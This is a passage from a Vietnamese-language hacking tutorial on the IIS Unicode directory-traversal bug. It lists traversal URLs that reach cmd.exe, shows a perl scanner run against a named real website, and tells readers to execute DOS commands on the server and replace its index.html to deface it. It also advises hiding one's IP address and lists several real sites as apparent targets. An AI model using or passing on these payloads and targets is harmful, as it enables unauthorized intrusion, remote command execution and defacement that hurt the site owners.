 [17]
/iisadmpwd/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/
c+
[18]
/_vti_cnf/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+
[19]
/_vti_bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+
[20]
/adsamples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/
c+
Buoc 3:
Anh em mo Browser go dia chi trang Web va copy phan bug ma Unicode phat hien vao.
VD: Toi go
perl unicode.pl
Host: http://www.tnh.com.vn
Port: 80
Sau khi no Scan thi thay cai Host nay co 2 Bug 14 va 18. Toi co the su dung mot trong 2
bug nay. Chang han toi su dung Bug 18.
Toi mo Browser, trong thanh Add toi go:
http://www.tnh.com.vn/_vti_bin/..%c0%af..%...m32/cmd.exe?/c+
Vay la ban da dot nhap duoc vao IIS roi day. Cac ban co the truy cap vao o cung cua IIS
nhu la o cung cua minh vay. Cac ban co the tao, xoa, di chuyen, thu muc, file, up, down
va run cac file tren Server do...Muon vay cac ban chi can dung cac lenh cua DOS thoi.
Dung noi voi toi la cac ban khong biet lenh Dos nha.
VD: De doc o C----Cac ban go dir+c:----Tuong ung voi dong lenh o Browser.
http://www.tnh.com.vn/_vti_bin/..%c0%af..%.../c+dir+c:
Tuong tu co cac lenh nhu: md, rd, ren...Cu ngam lai sach DOS la OK het a.
P/S: Thong thuong trang Web thuong o inetpubwwwroot
Anh em chi can dzo day thay File index.html cua no bang index.html cua minh. Vay la
OK! Website do bi hack roi day. Nho dung cac chuong trinh de che dau IP cho an toan
nha. Khong la boc lich nhu choi day. Duoi day la mot so Website dung IIS
http://www.psv.com.vn/
http://www.tnh.com.vn/
http://www.mekonggreen.com.vn
http://www.thaiweb.co.th/
http://www.khaitri.com.vn/
 